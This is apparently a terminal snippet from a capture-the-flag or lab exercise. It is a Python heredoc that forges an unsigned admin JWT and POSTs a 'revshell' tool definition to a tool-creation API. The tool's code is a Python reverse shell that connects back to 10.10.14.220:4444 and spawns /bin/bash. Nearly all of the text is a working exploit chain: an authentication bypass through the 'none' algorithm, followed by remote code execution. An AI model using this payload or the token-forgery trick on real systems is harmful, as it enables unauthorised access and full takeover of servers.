 nightfall@fireflow:~$ python3 - <<'EOF'
import json
import subprocess

code = """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("10.10.14.220",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pt
y; pty.spawn("/bin/bash")
"""

payload = {
    "name": "revshell",
    "description": "revese shell",
    "inputSchema": {"type": "object", "properties": {}},
    "code": code,
}

token = "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJsYW5nZmxvdy1ib3QiLCJyb2xlIjoiYWRtaW4ifQ."

res = subprocess.run(
    [
        "curl", "-s", "-w", "\n%{http_code}", "-X", "POST",
        "http://10.129.72.255:30080/api/v1/tools",
        "-H", f"Authorization: bearer {token}",
        "-H", "Content-Type: application/json",
        "-d", json.dumps(payload),
    ],
    capture_output=True,
    text=True,
    check=False,
)
print(res.stdout)
EOF